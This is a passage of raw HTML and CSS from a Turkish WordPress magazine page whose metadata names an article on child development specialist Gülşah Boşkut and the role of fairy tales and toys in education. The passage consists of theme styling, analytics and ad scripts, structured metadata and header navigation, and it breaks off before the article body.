#ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='wp-polls-inline-css'>.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://sesmagazin.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#fc3a3a}.site-header .site-header-wrapper{background:linear-gradient(to right, #000000, #1e1e1e)}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#ffffff}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#000000}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:120px !important}.site-head-2{height:200px !important}}@media (min-width:992px){.kanews-post-headline{}}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://sesmagazin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-M3SPRMD6" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["sesmagazin.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-M3SPRMD6",{"googlesitekit_post_author":"sesmagazin","googlesitekit_post_date":"20240222"});window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://sesmagazin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sesmagazin.com/wp-json/wp/v2/posts/47423" /><link rel="canonical" href="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/" /><link rel='shortlink' href='https://sesmagazin.com/?p=47423' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sesmagazin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsesmagazin.com%2Fcocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sesmagazin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsesmagazin.com%2Fcocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/?amp=1"><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://sesmagazin.com/#organization",
 "url": "https://sesmagazin.com/",
 "name": "GERÇEK MAGAZİN",
 "logo": {
 "@type": "ImageObject",
 "url": "https://sesmagazin.com/wp-content/uploads/ses-magazin-10x10-2.jpg",
 "width": "100",
 "height": "100"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/#primaryImage",
 "url": "https://sesmagazin.com/wp-content/uploads/maxresdefault-94-2.jpg",
 "width": 1280,
 "height": 720,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://sesmagazin.com/#website",
 "url": "https://sesmagazin.com",
 "name": "GERÇEK MAGAZİN",
 "description": "SES MAGAZİN",
 "publisher": {
 "@id": "https://sesmagazin.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://sesmagazin.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/#webpage",
 "url": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/",
 "inLanguage": "tr",
 "name": "ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR - GERÇEK MAGAZİN",
 "isPartOf": {
 "@id": "https://sesmagazin.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/#primaryImage"
 }
 },
 {
 "@id": "#post-47423",
 "@type": "NewsArticle",
 "headline": "ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR - GERÇEK MAGAZİN",
 "url": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/",
 "isPartOf": {
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "sesmagazin",
 "url": "https://sesmagazin.com/author/"
 },
 "keywords": [
 "ÇocukEğitimi",
 "ÇocukGelişimi",
 "Eğitim #Farkındalık",
 "EğitimdeMasalAnlatma",
 "GülşahBoşkut",
 "Masallar",
 "MasalOyunTerapisi",
 "Oyuncaklar"
 ],
 "articleSection": "YAŞAM",
 "datePublished": "2024-02-22T15:54:12+00:00",
 "dateModified": "2024-02-22T15:54:12+00:00",
 "publisher": {
 "@id": "https://sesmagazin.com/#organization"
 },
 "image": {
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://sesmagazin.com",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://sesmagazin.com/category/yasam/",
 "name": "YA\u015eAM"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/",
 "name": "\u00c7OCUK GEL\u0130\u015e\u0130MC\u0130 VE MASAL OYUN TERAP\u0130ST\u0130 G\u00dcL\u015eAH BO\u015eKUT, E\u011e\u0130T\u0130MDE MASALLARIN G\u00dcC\u00dcN\u00dc VE OYUNCAKLARIN ROL\u00dcN\u00dc ANLATIYOR"
 }
 }
 ]
}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4792392535340722&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714-150x150.png" sizes="32x32" /><link rel="icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" /><meta name="msapplication-TileImage" content="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" /><meta name="theme-color" content="#e50914" /><meta name="msapplication-navbutton-color" content="#e50914" /><meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head><body class="wp-singular post-template-default single single-post postid-47423 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes category-34 single-layout-box"><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">41,57</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.21</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">48,55</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.10</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">55,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.10</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">11.258,72</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-1.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">5.012,06</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.23</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">3.680.407,02</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.03</i></div></span></div></div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-ufakmenu" class="d-flex"><li id="menu-item-51482" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-51482"><a href="https://sesmagazin.com/iletisim/"><span>İletişim</span></a></li><li id="menu-item-51483" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-51483"><a href="https://sesmagazin.com/kunye/"><span>Künye</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center gap-1">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button><div class="site-header-logo"><a href="https://sesmagazin.com/" title="GERÇEK MAGAZİN"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://sesmagazin.com/wp-content/uploads/ses-magazin-10x10-2.jpg" alt="" width="100" height="100" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://sesmagazin.com/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"><div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button><div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://sesmagazin.com/">
<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p><div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><ul id="menu-footermenu" class="site-navbar-nav"><li id="menu-item-12893" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12893"><a href="https://sesmagazin.com/category/dunya/"><span>DÜNYA</span></a><div class="kanews-mega-menu-block"><style id='kanews-theme-inline-#kanews_widget_manset_2-2' scoped type="text/css">@media (min-width: 768px) {
					#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slide, #kanews_widget_manset_2-2 .kanews-slider-global .kanews-slider-wrapper, #kanews_widget_manset_2-2 .kanews-slider-global .slick-list {
						height: 600px !important;
					}
				}</style><div class="col-12"><div id="kanews_widget_manset_2-2" class="kanews-section kanews_widget_manset_2 kanews-section-flat"><div class="kanews-slider-global kanews-slider-2 kanews-slider-number-light kanews-slider-number-bottom kanews-slider-pag-style-number" ><div class="col-12 no-gutter"><div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-2" data-slick='{"slidesToShow":1,"arrows":true,"dots":true,"infinite":false,"autoplay":false}'><div class="kanews-slide kanews-slide-pid-74658 "><div class="kanews-slide-thumb">
<img width="725" height="410" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="69104f9fa42f462f797d9828" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/69104f9fa42f462f797d9828-90.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/turkiyenin-kanini-donduran-cinayet-netflix-belgeseli-oldu/" class="kanews-slide-href" aria-label="Türkiye’nin Kanını Donduran Cinayet Netflix Belgeseli Oldu!"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-30715" href="https://sesmagazin.com/category/medya/">Medya</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/turkiyenin-kanini-donduran-cinayet-netflix-belgeseli-oldu/" rel="bookmark">Türkiye’nin Kanını Donduran Cinayet Netflix Belgeseli Oldu!</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74652 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="69104f9fa42f462f797d9828" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/69104f9fa42f462f797d9828-89-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/turuncu-nokta-lansmaninda-duygusal-anlar-kenan-imirzalioglu-gozyaslarina-hakim-olamadi/" class="kanews-slide-href" aria-label="Turuncu Nokta Lansmanında Duygusal Anlar: Kenan İmirzalıoğlu Gözyaşlarına Hakim Olamadı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/turuncu-nokta-lansmaninda-duygusal-anlar-kenan-imirzalioglu-gozyaslarina-hakim-olamadi/" rel="bookmark">Turuncu Nokta Lansmanında Duygusal Anlar: Kenan İmirzalıoğlu Gözyaşlarına Hakim Olamadı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74648 "><div class="kanews-slide-thumb">
<img width="800" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="3781-gulsen-kimdir-hayati-kariyeri-sarkilari-ve-ozel-yasami" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/3781-gulsen-kimdir-hayati-kariyeri-sarkilari-ve-ozel-yasami-162.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/suudi-arabistanda-alkol-reformunda-yeni-adim/" class="kanews-slide-href" aria-label="Suudi Arabistan’da Alkol Reformunda Yeni Adım!"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-4" href="https://sesmagazin.com/category/dunya/">Dünya</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/suudi-arabistanda-alkol-reformunda-yeni-adim/" rel="bookmark">Suudi Arabistan’da Alkol Reformunda Yeni Adım!</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74643 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-96-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/bae-istihbaratina-yonelik-casusluk-operasyonu-ortaya-cikti/" class="kanews-slide-href" aria-label="BAE İstihbaratına Yönelik Casusluk Operasyonu Ortaya Çıktı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/bae-istihbaratina-yonelik-casusluk-operasyonu-ortaya-cikti/" rel="bookmark">BAE İstihbaratına Yönelik Casusluk Operasyonu Ortaya Çıktı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74638 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="FENERBAHÇE’DE YENİ HOCA ARAYIŞI (9)" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/FENERBAHCEDE-YENI-HOCA-ARAYISI-9-8-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/saran-holdingin-tuttur-platformu-hakkinda-kullanici-verileri-sorusturmasi/" class="kanews-slide-href" aria-label="Saran Holding’in Tuttur Platformu Hakkında Kullanıcı Verileri Soruşturması"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category style1 kanews-category-5" href="https://sesmagazin.com/category/spor/">SPOR</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/saran-holdingin-tuttur-platformu-hakkinda-kullanici-verileri-sorusturmasi/" rel="bookmark">Saran Holding’in Tuttur Platformu Hakkında Kullanıcı Verileri Soruşturması</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-74631 "><div class="kanews-slide-thumb">
